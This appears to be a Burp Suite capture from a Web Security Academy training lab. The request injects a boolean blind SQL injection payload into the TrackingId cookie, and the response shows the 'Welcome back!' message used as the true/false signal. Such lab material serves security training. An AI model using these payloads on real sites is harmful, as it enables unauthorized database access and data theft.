 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ab0000c0497ce3b80f912f500f90056.web-security-academy.net
3 Cookie: TrackingId=foVr7LwB3ucIFgHH' AND 1=1-- -; session=
LhS8R2PNyKlY8i9OzDjCMfcjPoQ7GmmK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
welcome back
1 match